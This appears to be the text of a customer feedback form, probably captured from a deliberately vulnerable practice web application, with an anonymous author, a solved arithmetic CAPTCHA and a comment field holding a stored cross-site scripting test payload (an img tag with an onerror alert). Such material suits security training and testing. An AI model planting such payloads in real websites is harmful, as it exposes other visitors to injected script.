 Customer Feedback
Author
anonymous
Comment*
<img src=x onerror=alert('StoredXSS')>
Max. 160 characters 38/160
Rating
CAPTCHA: What is 1*7*6 ?
Result*
42
Submit